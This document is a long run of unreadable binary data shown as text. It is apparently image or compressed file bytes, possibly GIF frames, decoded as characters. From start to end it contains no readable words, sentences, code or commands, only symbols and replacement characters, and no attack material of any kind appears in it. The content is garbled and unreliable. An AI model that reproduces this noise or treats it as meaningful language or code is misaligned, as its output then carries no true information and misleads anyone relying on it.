W��l�wI�9耀�,��!n�@Āh���l[C�_247����E;��O�董l�������|�E�4�ݧ����|h~����bYLշ%�x8�ݱ�!L�2�"f�'�N32]��N�?X:�E $(�	K����~:��@����9�����F��B3� 	���?v�Z���A<p����|X<�/OXx����[ ��D[��$ۑ��v�aM�ys�^e�o�nbQ�D���E��L�mУ{û]�I��1IJ����b4������?�4|����&�$<	�=��:v:J	x�#�#����-��_<W�ɷź(��3�¨������L���ʋps����9�q(�G�l !��\=�ʀ��A���#Іn���� ������<����_n�z�����h�~`.Jޕ�t����O��pv��ˀ K��)�� �Ǔ��P|�� �#�`�Yh�)��yIL��S�(�h0�T�Y��7x�Y���Ӄ �'�8���_��)�/OA1�x�bƌl��`�1a�"E6��h�c�%�^���2�ː/r�Ç �nx���O� ^�%������0m
bǩ���g�%J�(����##Ċ�ӫ�R�N˒m;b�`���J/ޭ]���u�.h��q1	��a�'���s2 Ç8��,Hˍ@2���H��F��3a�"3Z&\ {	��I|�O�]��r/B����甗��S�R� �C^ͪ���J���J}G����7]/�<X�d��>����x����?��l $h�A�#�$�G �(<L��"`�$��-�p`ҖX5�T\�E�L�P�H#�����n{I��4������rR����	�B��z裏��,��.+���� %�<����P�5�;���8`��������*�<��s�0F��X�H��� D��k"B!��[l Q�!��<�aDI�a%�>j-&WR���:
ɣ%��iǄHX@�L	EHL�G�`%�D�b3+@��>āHቐz�'j���+�;��3L���/L�����&���<ߝ�^?w�!�2Fh�~K�b� D�R�	����N��R$8��S�r�ԎN]m�4��ő>2)�:*i]��H�L(�<1�<��G(!���$D��}	�'�x��h���'��aۦ������*u��Ou�fw^z�-ĀI�~��6�GPG@�WQ�x�FX�-�B��A�M관<�Бb�P�8�2�c<X5)&g}I����%�P<���Pv���~T(!�c�9�f���&���G�ګxvJ����<��;=ӭ:����Z�>'	��B2x>��`��
������-6آ둨 ��~{a��,�$�h�Ë`��2�x	�Wc��="�G�#]����%$s�"�T	��g���q~��*�v�{³n��JIhK�V��0	"/!0 ��F/8�y��@!&�� nHB��=��P�[�Χ��U�Q
#D�H��3���>����/c���M����H$�Hl`E��h�o���@@5j�B"�?����Yl�����mZ�V���t�g�@�s�4, &��d�$��Id`y1�^"8Y�`I0�ǳ�0d� �?6p���	(_,�V7$�/3���JD�WɆq��l&��a6�5�����:���P�:r�+T���鞘K��<��$�	Z�v��!��D�.�p���4H �U�	)�a+d�����Y@���:]���X|%�@���W0+���/�p8��/&%�M��?��$b�3�����׼�<�!S�b�	��MG�!IO`-�RJL���	T��gZ��3�� ��!�j뇀[���2��$��@I�,���ɲR��EH ���jUZ�\L�f2�j�������|�3�� M�i�u�C�&�n�9`�Ԁ��i�xv���Q�o��2����D�Uׂ�v��la� چ�aխl�
֘ ��j�� 4�M�C��]cӪ��&{eIL.R sq`$	 �p��@!y�5��sȣ�p�f�r�2�ͱf���P����Qr��B���
"�x-W��0�4�+8pL`�������2 Ƅ���C�뉘�\�J�%�hBF��n�}�W��G-# z���ɪ�e��D�n�9.����Y:"T����%gB��8��
NH�A���ʰ���Q���[�eJt"�aQ#�na�l����J�@H �X �4g�6���$N	��.0X��q�%���� 2BL � ��R�2��e(�c��?6�Q? &�ߙ�0��v�kNHog��b��W�xw*�����8�9�hY�t��Y�B��b�97�oL�,j/s9$�������D���4�H-��41lX0kT�Vʮ�rL�]Uז�i|��%��+pβo|��x��-��?��?�iO�$�X7����xW��	��
ꉓ;!��i\;�l�;�(��x	h��"Ѐ�ֱNM�h>�{�[���O��ys���r������	np���`Oc$$-09ʻ�m(\�F�_V�!^k����ſ��Se3p��Py��=�P#����?���w���;���N�o��1�(�=u��6D����^��;�ґ�j(�IS�gvs���*r)�|
.�҅�v�'���z�Un񥟾�[�:�5q�]�����=.tq����vLJA��P�M?y��~�?���}�Q�{PG��q�v�}yg<$s:ާ����˵F?�3�x+W]�sG=�����ǿ���:�O���~�P����O ��N���ЏӬ��Z��l ���*���-0 ���t��&����HP;P����� Q�09��l��_еVPa#   !�  � ,    � �  � �	H��!D>ޘ3G���7���A�ʕ�ɭcX�\ǅ�|�CA·I�%�iܸN%Eq,��B����8o"ʉȒ%",ŉ#�h�q��[ʴ�ӧP�J�a[��W	DҪu+�H$a�pEE��h�B�Q�Ç.|cqc�}Թ�L���hY2�B�qP�Ywe���5m�ԩ⧥�*�zf�P���pa��Ө�Β�5k��j�Q��W�\��=Z��6��f8ȒUJ,ic��IƙH2�:y��Ta+��Ɉv����'P�CE��K:���Q'��mv:�esŭ��YK�����C�id�Ew�ru���Cz���I']�%Yt��d����y$��ޅ�D|,��[��W�@ߌ7��6\px=��9(0�J�R��0G&fNb(�N*�%M���MA�w���x"L).�b�l��&7ηUy�#}���#4>(i�E�rq��܃v���t�Y����<0=�e�}��e`��Qf
��I-��ٴ�*S�ɪ#��&���v獵A�[��E\Co�5�<W�u�FQ�hChNTl���`Y���7�e?�Zⅉ��:�\�>R���{L@����O��$�fE�}��y�3�&eq=�C*�+�!�QxG$i�3]�)O��T���'I����=�K�2��4�T#Ƚ�щc��P��z��HC��Js%h9n��2rS���I{AZ�Idny헙�T�y&r�u��d��^!�R��S�\����T7����su���B-OA��D
g��VR�����(����W�YZz�1f�{���fk���.��:w?��w=�7A,5Ơ�� �o0����y\�@V�*Q�D*'؜r~El�-]Tw�jJzO>iV��鉊�r*�K��o����K�{;�������ư y0^��4�Ū7J
�������!,)ɱ<��M�-�L8�%-ejc:��Dh:��,1�B�J�����uzf��

w�@"`7�n*� ���>:| _����耼")ĉ�S�E�5�:4�!)ۜ�U�%1�1H9�:d���S"
ٌ%Є1E+<��;��5�~D �4��T&P��塈�'4-DB �{ݏ��֩l"[�*���8$z���cl:/y	'���g��Ji�	C��A��r���+�� �U��v�d?dP3aF�u$���ph�[f����Hp�aJB�P�&�>�5Zr�L>�)��`�A)��B6ϓT���,��?��2���'L�^���5�a0�B���Æ���FDAhA�*��|��� �Hb�F.���^�����r���2�	�<E>���EqRɔ�JV������p�P̢Md~I3(�f=�#Ux�Q���W�$��{�A��!|Š�Qz&-�(�%��eJ��Ll63���d�*OH2��K�������\�Q�D�n�L�?�a���4����%��w]�5�,!U����p��@+�W[�BD��C�f�c�(�OZi[�J�r�ŖwL�COh@�0��ɾCn�f�˔	�刞=bXiQP��%9��8E�C�m]^i��M`ݥ~	ILrB��cފ�R�"%��Xڔ!� �6�5����+
X�:T(0߁� �y`�x�$��@���z�C��6�AJ�lU�4�{D9"<DJS�RD�򖉨.��}��E�jXS$׹[Ѩ�`���ڥ�C��<x���  �ހ!��HG�9Vs v��o8�;����ñPK i��C7ɭNT)O��G;(r���A����EM��a��˲���aȀ���V���>��r�C^A��8�-��r�1���p������ �fl��L;�P;1sW��2u���ƶ�"��E���	�\PB��W����Pi(0/H?R^[�
Dg�Y���6�4T�����H �4���i��H�� � �%ƺ^>�Ӯ�:ݐEF��8k+ѧ��(�䚢۞�H�sY#���1 v�`Cug�f�h�ds�;�:e�n�b�hA9�
� �/���A �/|�=P�� P��F��Ŧ��xl(�\�oEˆ)j��d��fl�\'�.t��r�䇢R���${�v�z�P���t/�C'z�UQ�7�� 7XBr`p��S�:���k� ����H��P��zt;#y�tv�U�w�w{勤(z5*	�R@f7��Bc���2U^��],<����<��/`C���O~�_Y�C��[=i�"*Ev�p���7��֗A�y��u`�gr��	B�{��m-�H^ϴYU�*�B vs]V3<�*�L�}~�ʹ ]%�G�� @ / E�y5�28~0u�p
����7 �:fv��1�v�EA`(E.�D\V$ww*�{VnAS8�V D�YĀnSa]0c; �sÄ7 �� �s�GPl�y0h2��Epp~��Z�~_ �� �:6&�S�&-N����qA\��6��O�#]�&|G	��	ߦ,��\�;D1G|���]6'/}Dxg�*����P/d�7q���Wx��H~��W�p[w!��7��7�}=��@ux� ��"�s:C�Wp�I��e\s�O��\���+�m��m��r�Hn2^�@0+��sLas�HQ�GwsjNa/�vM@��yy����y���[�A��)�~Gu@P Ӣc���mF�5�)�>XG&�	���Ŏ@	X�!n���2���^��/��/P�@�O��s��s���f�GN�[�}��	㧇�8���� u��Z�u�k kO�u=Pk i K��������aĵOG�d�uK
)g�����w�Xi�E}�^�sHC��E9�H��C3����GܕT�e�;�
�@M��鐩)u�hux` YW�I�:�7�~�� �K (�62O�Ą���hR���Yr��m�艢���Y�o���`QZ�K@�/@��Y�����C�蔬��&��?��n������z(���`y��~�Y��}�]����KP &�[(�=~�2��hH&�A%i�H�υ��n��r��L�Ft̴ $0�)�$�1Z���7VLv��MAYPP�Y�?��s  v��9�G:�4z�V���p =�x�=pA�	h`����@�	��!n� �m#���Wo�d�)iu�� �#�;�/�e���1�E~K�+Ȃ1� �*������d�LQx	U9�3v��ٕKj~���������jp~PiBp	��Rfj ���$,�"�B �xGxW��Fi"��`<��Y��7������J���ʢ�����W�����Oa�����9u`5Nڃ��~�` 0��V���] l� {��,�c`��$u~)Pt6C�r4�m7َ��Ê+)�~�t��3P�0ꬿ��:���G�eCK�n�&��u��i�z(u5ؤ5X���~��4k �����+[A �X����ςR��@��E�cp	�s	�w�m�(n�)y*@u�\�Z@pK������+������cY� 2�|�(Y��y8�9p��ФNʲ+Sפ_@�5;` ,�<+n� �p'�r�cUlR$$�55�`�йP�\ :���{
aЄ�cn;�7���@�3P�����U��{�$P���Cy7�v�	��u;��+�0�����~�跁;�`�SZ���:�8� �'���� rVK�����b��p	BB�����(�� 	$��ê���(fnM7�+��J�E`���$Њ�с��.7Zxg��3��WW�}���7��:�O���[��A �˽܋8�n��;V�4��t`]�ˉ�@�ѹ�#j�-��S��dfn��;$ ���n�$HZ@Pŷ��Za+b]�x�	�J�Lq�bL�PZ��;�ෝw��4���N� )��R@��� 
��P�'T !P�{������k�!�$Z���0��l��L�t.��K��l^ �Q\�U̢i�8�䏒%H(W��K!���y_��;7멞�5�Ɓ` j@�
�
n�0����N 
: 
� ���`'�3�mV��⬀X�ඓ������j}õ_�Ʌڬ���|�	���ڱ�j;���&���i�e�I�R��C`����/k�[�:��`̌�� R��\�4@�,Ȉ��`�����,M��H�X���L ��ɪ��}S�-��ڂ�Y�d{�T|Ϣ������HLʧe��N5}Ё��-�7�_�����@4P͢�� ,�0 40 ����䴃B�S���|����׈n;���	�ƅ��}�k}Cf�6�+��9�E��E]����G� U`�ۊ7O���*�5�al�9��+�����˿��ͩ�p �j�A`֚@��< | ~ :�<���K(�����������+}�&J��b��؛ٞ�Ԋ*�A���\ʙ}�n���GP	}�Wh��U���7�}�
�j�����5�����^PA[@�@�Pք  4�6 R�Npܫ�o�0���h 	 ��
nUk�Z(4g�o�,����)�+��:��y�Lř��n������4��������0;���Ձ@��߃�j`�
�����[@�P��	��n� R ���@o ��kP �;��i�#.��\ q����A�����ӑ-��z����$p��Z��;>l����KA�}䨝��}@�Up �˃��j�U�Z�	�y�	��:���~@��6pH@h���]��P�� $N	��XK�	7]t)�֌�~�ꝰ��Z��l^䝨8��Z@�N��N��� b�x�u�63������ƹ| G�U����ƥ����e���&��^�
Cp
%@j-
�P� ХeIk�h`����#��.�^�7}�`�;����� !@��:EP�+��>�e�e{�N��>�<�n��Q�T�����x����+�S^~��� 0j�:������#,�@ ?G�N%�
� ���	����l�]�
  ��m�g)�݌0�jތ�:p�l����Z��@�P��Q$��8�<�]Ō�ޜ��=��FN�YY��I���_}P��  �5Xj��N�~
]C0	j�
e/ ��
�0��r|�:pQ@�
�
0����]���O���n�y�ծ�! ��/@�6��Z�Q,� �L�@�O�N���N���PjY�`A�~	�����C�2N�����2f���c�@U9u�d�#���!ѩ#�4b�ES�#j@��r D�-[Z�4�P-Q���X F<'�x�c��:)
�*貨��?hЬ��FP7B�����H� ��M�%3��x[p�Zi�BGKby#&F���o_L&�0��1�YVE�A���i�58jܨZ#대2�r�J�?(�(ԡ��1	ibB|�#5�w�pt-P5jUK�zKl�ACǀ .p�D���]R|�"E$4.i{���O��x�fI�f��/�s��� &��ḵ�ޚ�2�4l3��Z`�"��!((� 5�2ʡ��6z-���5Nq���	ĥv(�BD!N�-rRc�܂J�FԠNG���:�rB� 	�sA<'�"B�H���R�H�X����{� �+�;+h3� #,�<��A��|2�&�B-���K �Z��j�!�H<m5=R͵�2�c5� j�@��*��	�-v��-XEe��%5��'�d�N�����(�I'lH!V���⁬��<�ڋ/	;st��A:����>9#�P
$�/�n���H"͡z�t!L5�4�:�� 5�*��1��#b%��+	q��$�

�P�Bl���G�l����	$�؎�C�X>`x�"r�����}��܃䃴�7��=ځ�b�� H
@CH���� �
X��b��w���@Rz�R�C���
Ł��ST���f��b��p.	�XبBB���F�����r�py�1D�����ا���KV�sfL��<�=�k���\HxpO�.���"�>x�x�/Ͳ>D�oX�u�f��� S;�	ގ�"�:�n�"9G��>D:�J+�ɦ`Q|��Ԙ��d��T`�d Q�l@�� \�9�a;4�E��#�>%�HǗ�&gu�@K��������w6�ʲ��s�P�8;�q�(�����Y:�� i���@C����?H@Ɠ�|>0���kS�#��~��#��~0I�F�%G�	J+4vT$"!۟䧉-Ԥ� x��,
�H�'�3Q�X��S�U�ֱ*騊�H�,.�63��X	�x�#��% ��6����;���
p�%��$LEL�k�����^�@���hB�y��䗄�@#��V����w�5V��@*HBV��Y�8G ��=�f[��`��s�3Y�%g&M&�LtV��誤9i��J�sY&�,u���A%ҁ"H!g]�*Sُ�e����� ��O L�D1�,�U[HBI�DLbzC+6@�$����,�R���)�AO�e^}�J�+�b3 �j��(I�U`����Y�NT �4��4��U��N���i ��8!
)���%�|�hp�0G�(�tI]�D�h��F0�1&	zPƀY������+0W�%8��QO
��Y,���ڤ�7+9��\+�����%!��� #;�$��%�&�j[Ҫ�V�?h#V�:O+ͬe�t���V�N65X���� �y�����H�0uf@�T�Ma�	M!������p	'��]`�"��О@�`�Nq &1�������Uec3XR�Nֲ��mU�Xa�Ju�ZEJ�
bO�e.x�C�"�Y��C�Qv#;�(l~IhIgS��`�ͮNQYȎ �I��'�U�C�) 0�p�+��2v�0�a�h�4�� udg<@�Ts�̒&�� �����[x��ecV��[i��  ��?,�&dá��h�e�A�J��v�w������Y�8GT p�v��0�`L�#�.�#YɊ�,c9�S����D���h�ܱ��Z'tA't[ӌ%��t�m�i�������2X4��A�s��Q�.�+���>x`�]΍Ag�4����<ma�a���#�����-\V�k�*8�S��~�1�Y^�2�q��1q2 k�s����$����@��;_7~����wL5Y�����p1���$JW�2���ЇHW��G��L�LR8O5��.�A=���NZYx�J�P
XQ���^e�W��Y�5�y�wؿ��/�D$�c�`�T�ܒ��%u�/�����w�l����#(����h�v .2z���!�W�p�����i� ;�*�p�1�o :(�ZUK���g'ph���`.��vX����0`Bd�	綤��w���X�N?�9?5|W�u=��4����;X�DCw��eiJ)99��K�g�;b�TG��o3`\(X���	 YKz@�P�
�����*�/�2
2��+�P���$��0�/t�G�3�>�°�R����ic��S 4�y��y�!��8 2�ϸ<�k���<��@��[�QӮ(�.��,��%?F�BF0=(&��P�����bd�2����gA��c��p�4"H�(��1��*�1ë���rù��9��8��*?2�A;�>�G�H0 <  l�EKG:���ˀ��42x-%�	��+?�+����S=��+�I�B\�>�����gѠ�Ӡ2����C1��!��H�i�e#$H B؁R$��B5�b��r<��9;ӹ�"8J?\�S�����*��� H�4����*�=`M\�!�D��R�7���ʉ�����:Y@[,�[�B=Ȩ1x�� x���$B��b�
7`2aF�P򝜙��XC��踮IcB�[=�?d)�s=I3Hv< ���(Jx�  ���4�V$53� �[��Y"O����DE�IICTԉiS�S��2���i�[�-L$H
�L�{P�
8�K���f\I��@�dIvpo�G� גə��y�d�H+
�4H$D���N� ����G�����\�4x�V�,���̛���J���B0�I(�HK%�AuL/����,���h�,;+7>�Q �� �LI�8�1�(� � ���� LL�&ࣖ)�S8 0��N��J��w<�A��� �0�K0�ЌͰ	���T�4�^�-i#�J����J��y�M<�S�720�S�!@�l�4��C z>p�GP(gH���Q��@�f14�N�Hv�΁rI�j�((�:t�&@�!@�����H�K��7x�Cx�K�!0�R�  ;��B)P �� `��[�F����&*ߘ�@�ʂ��yCF�SFd�Q��E=��2(�����������T4S�/�/�|���
)8�
�J(��0*�"JxH��ԁG� �Xi�d;s�U\��K�O����H�G��5���/腼ʱ��A�����S'�S�E�3��S@������d);��c���lP���
i�F3�ޡ����:��k�{偫 �s �(��J`��D��
i`i�(�/�L(�7���7��[�R,5^Հ^�/��	Aʤ4��0��#@/%@���4�@ �	U����ӭT��I���,�1��*T�[�H\0\`����.�^t���!��58�
�X@d��T �z�W����X�
�&4��J>R v�o"?85%HX�+��+��+��7�����-- �(V�H��pe����	�J/���>�<(@��@(]��J�)�A8Z%� ��,�ƣ��$ŉ���B㔯-�KQ���O�Wi�=*3�
�H7�ޑ��U��Pi8۲U3� ��Щ��2(��2>Vpn�&��ڀUi�؋܊��PP\���/ٷxc�0A�2��E�H��~��DzL�ε�8֐�ҽ�;ERą�RB�٬M3P��N�%Z��]T���QX�O�T�N�����E��e�4;��;��%L'��.1g��-Â�0#b��$:��N��� �5��K�R*f_�U�bO0��������^`V�J�A�[�*��G|G�4p��H���ڔ4���R�M�$���I�AQ���D�;HE�
�!���m0[�#0S`�?�a��
*�O�aH��� b�2-S�#&�.ș(�J��O��E��+��*5�*�,f�S���|�������@D2(
���8�~ǵ���x�>��:�P<��>���i`���$dt�]\�A2��T��^\8��Q"p����=\K;-k0d;�Nn^f�O��!�1ޝ��U���QT��9�?h�*� 4�!�b��b��H�H� 	�_�'c+AG8���e�5��xGw$J?�/��H��Y�S�vM�S�N���+@v6NX@�1�H��9��0�=�;,�����]8.>�ߡ�aO�!BZ���)��[�@7�v�C�ے�S(�-��E��0-i(l�! jX�' 1���6A� ��%>]����8/xU̾�4�ўV׌(�)j1B]W,�]20N&�j>�]I�2,^������,�0��!)(ۯ(�\IN�N��A>IV��U�N���#��X���!�) �!o4 o��ȮdYR[5 Q�l��f��l���V����6��NmN�B@���.�OPbV��֡��u�}N���8J&T 潡�̜A�.�Q7��*��tx�n��N؁S�n��S��Ξ����X-�5@��A=���^E���i��l���W�陝Yi�o���pG��e�Ip��U�/�	�4s��Q�2������/���� k��x%C�@��sH=񎓖O��O�()���ȑ*�(�P���W���B�݁!���	�+?�`r%��`�6 <�G< ��o�	�L�#�M��:�*�	��
�Cc�
��.ks�v#f�	||n0�iFi$Nj@�X�IDr�(p����#�v���XzB�(� ��i9 W��X��BZ	0�����Fgr���'�DS�V��:5�sN�4�;K��� 0<�W7�
d�/ ò�^��β�[��k0�0\#�aƅG�� i_��d�X ����A�^���v�v�(c���Ů�;/�F�ر���oX-z���66��֔r�Q��l�����K����6s>���ά�NyuC �2_k�؅��d��k�b�b�%!g�λ��b<�
"���m���	3�󉥀;�^@	�r�#����Ӏ?(['X��%�W����隖�}Gu�(ݭ\���HƤ��*��(��L�����O�F	���˵��}�.���@�Cv�8�b��9��LP!f<S-ս�Ϊ����ު��\HYb֔�FISw��!@�ܩ�˗wG��WU�&���;`z����/}	�ʚL��*��1.��`�N�.6l(`��!ćnR,b�˔�\v������F�`���CV]�L�A
�6T�!�q�ɎH:v?�؈�R��sN`ЄP�#�� ��*�?��4��%W������и���� ����n�*=���'P�D�2dHT���C����d��p#�s�r�,��gΣu��1c��A����$EV����:W.����D؝j�'ˈ7��s�D� B��b{d�X2��	�U��?Ғg��Bs�x�s*��*}�M�7����'����WJ�0��0A� |XE<�g���Pr]P��;#atH!a��H) ��l֓������9s�g�)�Q����B)���nx�;0@�D%�PUX-)�]y0DX;��Yh��=h��[����^{~��D������Xb��7DwM>�āM��`����D�a���HE�e��k���+�P����#���6��0��q7��X�AEQ$"��Btl�$VՅeb݉e���\:�[4������)}�����|��a�����a�M�q'LT�gDq�f����(�I��f�#�$�1��#�6
��:��g�T�0��0�nhFAXI N�J�u�ZI���x�H $k�: ױb��^��y�f���ik��r��wȚge턹�*�n%D��r�Q���0A*��ŉZ*���k܉�p�����5��0�0
�Ŧ�wn O	P�R� U +�ݔ����h���)#+���D^U�Q���1H�t����a�qG݂^��'QH4Ut K9q����ٓ:	�؅�E�(���
��0��4����C�f4��qđ����K�f-��u�H"k	��M�UJ,6���z�^:�ʍ��V��0yVp��� ��9�����[eHBJP���x��`�:'T��<�%����&�� Ch������)a��յ��y�����cT��7���9�((���`�=ܭ��@	����(���"���@�dkh]ʾ���gLU���w�L�:��
�>�\�A����$�Qu���Z׺JT�����q�%/P��q(��=�`O
*�VH�k�͛�P��Ń�%DB'T���882��|� _F0��A�s!�U� ?4@�K������*��
��Y��� �X:�%��Iݸ��:�X0-��7� NA��HxJe`��o	iHsa�H�0�k^�Wq�B�!Lk�:U<jؠF"�G���L��2M9'!Ty��%qIa�A-���)
�W�̢�B�K���UP��7� ��.U�T�0�2�4a���JW l�`.��@1nf��Ґq ����% �����
�e� J�5j�6R�j�L��x����Р f�{^X��Q�ju�3g����R��@$(A���@q�2�/W��/Jn@�q�+�J�MVVxAPh�`[7�Vd�Є��ԝ�z�Ց�
� �X����T�'<�5�����=mx�}��� �RJX��Ea)�2Hgb�9��s��n�BDYQ�o��h$z�%��*K�[�b����1:�ae��
�1uL��f� U@ 4h<�"�=��D!�PK(���m%�j�=�nO�LZ<2��ם��N(+q�*�R�+�������f"v�a�+��:�%)oL$�_�K��X�q�b!g�8B���U|��"�rc �P_��@,d,+����9��f/K�)1�?f A	z
f<�@����@F���3�⃹�~�.�{fX��BF�P�t+�b
;Ўv��Rc���;��a�x�N�E�1+��Ƅ����m�:!VR��԰?$����/u�5�M���!� ��\�����SOLY�Æ�\R��z�nP!8<GP��@�f6�x�s��F��t��G�:��^�dY\J1���.�N����{�P�#8���/'ډ햗�n�!�B;�mL��#�tb������ {;�a���n�V���d�da�`���\�@���l���&�z�A�ciH{��2Z=5��0��8�^,�R�"�����p����s���T%����G��\%!�QB� �2f$��DB�%�i� �`-H� ����`+I �S�Hǽ	���e�N�s1l�m{1ns+һ;�	6��>%�H��v�#�0�UF��:bI�l$F��� =ނ#N!��O��G���w����ud Xw�+�?%<9݉�_ �nJ��92�q�G��/8��aK�6ű�����)�u�t�*HV��~�ܵޛe<�Y^�!��Jxe�N$@B�t�{��)_�B�E� ��R^	��E���`]��	qM|B�S%��\p�\4����e������8E^1�]YX#m�R�]=�E�� ��9���QiӫP����9�
�!뽒�	�t�mp�����|``����&\T@۩�9yO*��6��<BqK<�9�]��SA��]HeQ�A��M��\n �^E�S�	V ��	����Z|� t�<9!wm��uBx��a��^�����I���A� �N�Y^�E�9��(��������0�o�H/�!�8���џ���Y�<�@L�(<��=����+���%�<��
�_��[ȣ��|�"�/���iE.2 � l����0���G�@Ρ+�J+��E�*E�� �މ�SD\�ub�˿�+�A%T������Sٚh5�� M���� ��<� ���+�ב�=�=�d9�6��RR�U,��<�$�a���YA	0�h C6$Z2$D~�0�]1�F����m��l_Ñ�S�h���$�����Pr4DCG�@	�J���]�$b�U� D�Y�YV��2U�L��TS&�eN�+Y��]e2�Th���c���em��� Y�e$�e@L [�]{���@�����]��a	�:PIJ�N�d�]<������A4�����{�M��-#!��`R�2�y�T5P5M٧xʑ=��fЄ�2MV�)���J,UF*0`Z�%o�fo~�  ���q�^\ބOKEF8 )� V�h�œ#D���eXʊ}U ���	������U�C�^M��!�L��4�
������,��g��h��L��1�T��^)�Ƅōj�9(o>�Z��؅�\(q>�^��M>���T�u)���=!���󥟖I]�����ۜ�A�è<U��h�x�c�M�&	g��{i�,]���XT�U8�J����.	�{)�<n��*����"��&�F�H(ءi���A�E��D���*+�&���zO_�<�#e4kS@���<@R��@�@�~'�ݍ�Q����VEA湜tL�A��E�E�S$���1�Qj�\V����WC榃��@�^�@΅V�>�*�A�����ࢩ�byE�z�ܹ�1�^�N��� He�(�����(!s� ���m�`�,�~��d���P
��k>_�Y�GO|�,f���D�O��#�Z��AX�j�1����
l�@^��>�,�,A�AČ��$�E%flyAOF�� ���V�VD��L;�l����>O�f����&�,��l����>�O���N�ȴ��ݐ�l���!$�kՒ��%�f-oΪ ����� 	��������~A��,YT�m	������]^��@��]	�	�߷��'.��P:�CsO�܈�X
亨)E�q���UR�l�@�B.��Ġ	�4�m�(<=$!8�w����Z�ioJ�Ā�:@܀�n�@�.���@�Aڪ�1�%�&ۑ���`z�S�*!�N�H\�T_�ڐ�����Yo�0oi���sEoq�o�!M��_�TP�;�=�1��,ٯ<BZ<T�� �n�&�� (�, 	���-�@D�� �*��d��qp�^lrf!���	��h�d$H
W[۴M�*��]���yb�U��Vu��fF����"�C�d���G/�#��Zq��f�(�x1��.�AK0 |A��t d�S�@=���6c�MTTFT|�O� �_]�� �XS���ZS@a(� �Q\a#i%!���J'RF���i�88���&���ZFhp��rk1�n��+�2���d�S�%����!+���+���m$*����q`Ng�^�>���h��-4�V�%�΅�\E��ēH�e0�ĉ��fdl�?� l�VP�Z�*��A�܀��=����������eL��X�����/�ک�]�gT��Xe���~��*	����@��]-�.R�vb��ӥ(A<����P�.?�=���҈�J(��N�nP��r5?�A��.A̲�:��9��*�\r�f|��z3��1D#�M�j_)ǒ��S�SsV3�z������t��@ҫ@	�Em�^ϴs��R���ƪ$l�O�)�2펱+��c?�,A���
�\����m&�-%E%	�:����<�|�d)P�ڥj5srtH�7s��
�t2o��i��	�=����=B/!��C;���(�rOkto�/vu[7vӮ�� ��TA؁w��|s�����%��w�*%dH�h^V�����w5�=!�F�F����a�t<��L4�i���U<"ITo�l!<�#���p�/1�;��N�4t;�P���n���v{�¶y��E����q.��"Q�p�������(S{�T���L����¹�4�����G��wS������S�����h7�s�=4���a��j)�l��C7;p+[7?k��������e'�Xv�������y�'@:�,Œ�˛�P�u(:{3��^4���� D!+��ks�Dtx:T?5�c�8X�y_gy��:W@�C$�
B@\x�q�ru�y���&|�?	\$م�\��#��@W|�[6��J��U���4�X8���z��T7:+�Uj��j&ڍ�-�]���-m�΋�=X9�;���z�K=�d�phA��z����5�:(������8q��ϡ����Bc�2]Bb�}r���)X�,�O�nN�ߒ�+�Z�.�o��2:��O��������+!��ۚ��C �=0>=�o_��=��[��� Ok���/���c����Q��D���.7��^������G�o}cj�xA/8�OŹV�~#J�A��=��J��$�$$*��㢟��J���&L�U�d��gN������o	Q� Zة�utT� �;k�b�-u;�c��+[���$<O�*�-�D�OB1x#���~�(��0a�S^N�9u�ԩ��(�r ��"��١d�#*G92���~F����&�7[�Y(�5A�z�$��J���c��&:�8��'<�ru����W�R��A�@�iĈ��� O^ �1��{�����M�9,f3��I4n��E] v�8P�A�� 7"�t�^~��ǁԩUR�2 �l�Q�K�G���=ӏ���^�Ti�d��43��S� ~l(��!:*�s�&�X������#)Nh4a�VmAZ�;X�������w��
ˡ�� s�1��za�H<�@H����,�L�.��/p��'J��0�����>Dr�5�8�ᴌ2���]�
�7�v�퀑F�`��ăI�h��@��* d �A�����K,��2K-�*��-H�=�X���@6�Z�N� �0���!2�|�=�$ �	
@C�5.+��(��BxBD�H�DWTqY�T�>*u#���Ԑ�42I$e��V$���IB����UQ���t�Yc� L' ��3�O�5�b?��S?n�L@<��ӱ�]@ACy#�A��H$����.�,C�Hx��ڔDNEem5�\tQ�� _�H"�0��a5`�Zk-�|mY��-�CQ8y�d9��,e�t�� ��$�� Iܲ/2 ��V�"���[<���	���^ B=��L1ePw�~PJj^��2s�3}1��P���1�쉏�Nqň�bE��8�Z)��b
ɀ�I�и�� �-6Hb�-$�׳8n�W�0?K��}��H"Q���[[����f Z���p��+ׁ`Ly���B���5}B���7_�1�����SKo�p�NԼFQo�-?p� ��`��X�J�^Gh��VZ�\r]�@�Wʛ�\ [� Zv��}� y�Cڄ8FhBs��C'��E/x�p;,� ���IXBv����\(���l��̾�����l����p
�lO5u��&���p�C_��
P���dR�0�b~�����$0���� ��U�KȻY�7�.�9��(x�L�hٚ�� b�B&�I��	�A�� [&�/�`�l2�����6^υ.���tGb*o�D��RX�V��*WiWf╙HE&��dP�? �� ���	O�"�4����U����@A,�My�cЖP��\�� ��"����]!	y�7\��#D��TX FN*���!g��IV� O��\���!l����U*B P( �І2��Do1шV�����Z�r!�R��� R	�Ё(��52Ёٚ��Y�� �u���~ �G�!�+!:ωNs���0���!��Q���B@O�d�U����B�ey�H��P������2�V��խE�F5
W�r���(i �H��f���6G�N&2���5g��q��iH�w@��:�
�n������ԭ�=��h�f�^� ��L\$1�=  ���C���M��+�p�K���U�q��6l���Z@��J��Ϡ2��+���Zp��\�MŐbT��z��	*���� HQ_��K���֢B�no�9�l�q>�IݚjF �����ݗk/Y�<�b�H r�ۆ���-nq���a4`'^A�Y�b�&w���ti�	�f"�`����LutD�|� �9�����-�d(���F*�a�z ^S3����*��a�� 	I�-��A�@s8q��\� b/��yV�0V<��Ѐ>�re]�zVh&4�,G��-X+ؚd��U�}�BjV�jc��¬8�����+���l(C!J3���k���7�9���o��g�/���uq��;h����Nv�}�M�!Z��4�Qd���5�-p}��aυ�Z#�i�@{�F.4�..����['�żԧ~�����p�k�y�|Fq����Z�6����e/�������+c-8 ?E�6&|kc�B��V8Ž�M���
��JZ�w(L����Aٻݥ��+�=g�<�/V��Q�b>��{���Gcp�8nçNto�g�-��o�mu�}�-.�s��P�zx�`��G8(0�P�
E)��s$���w׵��>�_'|�}&6��~�|�m �	���ƛ��F��[L�����nl������+�� �(��S-�\��v7���>���&.���]��\�7:�{��[0����Gȓ.��O�IO.t��uAo>�
O:ЇMr���'?��7�
շ���*V�����	��&�g�\�?�U��;���Ā��@��a����k��6B�����:/���0P��n��ȯ�zN�����+膮�.�˔N�
���m� � � �+� �O�.�$�.�UP����p�o�pٚ�Ư�
Ă�ﺭ���}m��@�n�n�� �7����P�P�
